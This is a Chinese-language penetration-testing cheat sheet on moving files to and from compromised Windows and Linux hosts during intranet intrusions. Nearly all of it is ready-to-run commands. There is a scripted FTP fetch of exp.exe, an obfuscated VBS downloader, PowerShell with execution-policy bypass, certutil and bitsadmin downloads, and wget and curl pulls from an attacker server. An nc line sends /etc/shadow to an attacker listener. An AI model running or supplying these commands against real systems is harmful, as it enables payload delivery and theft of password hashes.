内网渗透----文件传输
0x01.Windows目标
1.FTP
echo open 192.168.0.23 2121 >> 1.txt //登陆FTP服务器
echo 123>>1.txt //用户名
echo 123>>1.txt //密码
echo bin>>1.txt //开始
echo get exp.exe>>1.txt //下载程序
echo bye>>1.txt //关闭FTP服务器
输入上面命令后,在远程计算机上就会生成一个1.txt文件,执行命名:
ftp -s:1.txt //以1.txt中的内容执行ftp命令
2.VBS
echo set a=createobject(^"adod^"+^"b.stream^"):set w=createobject(^"micro^"+^"soft.xmlhttp^"):w.open ^"get^",wsh.arguments( 0),0:w.send:a.type=1:a.open:a.write w.responsebody:a.savetofile wsh.arguments(1),2 >> loader.vbs
cscript loader.vbs http://192.168.111.1:8080/test/putty.exe C:\Users\linghuchong\Desktop\Tools\putty.exe
putty.exe
3.Powershell
powershell -exec bypass -c (new-object System.Net.WebClient).DownloadFile('http://192.168.111.1:8080/test/putty.exe','C:\Users\linghuchong\Desktop\Tools\putty1.exe')
putty1.exe
4.certutil
certutil.exe -urlcache -split -f http://192.168.111.1:8080/test/putty.exe
certutil.exe -urlcache -split -f http://192.168.111.1:8080/test/putty.exe delete //删除缓存
putty.exe
5 .bitsadmin
bitsadmin /transfer 123 http://192.168.111.1:8080/test/putty.exe C:\Users\School-DU1\Desktop\dbeaver\123.exe
0x02.Linux目标

1.nc
攻击端监听端口,并重定向:
nc -nvv -lp 4455 > shaodw.txt
目标机将文件内容回传:
nc 192.168.111.251 4455 < /etc/shadow
2.wget
wget http://192.168.111.1:8080/test/putty.exe
3.curl
curl -O http://192.168.111.1:8080/test/putty.exe
0x03.环境搭建
使用python搭建http服务器
Python启动simplehttpserer
python -m SimpleHTTPServer 8888

使用python搭建ftp服务器

利用pyftpdlib搭建ftp服务器
sudo apt-get install python-pyftp
python -m pyftpdlib -p 2222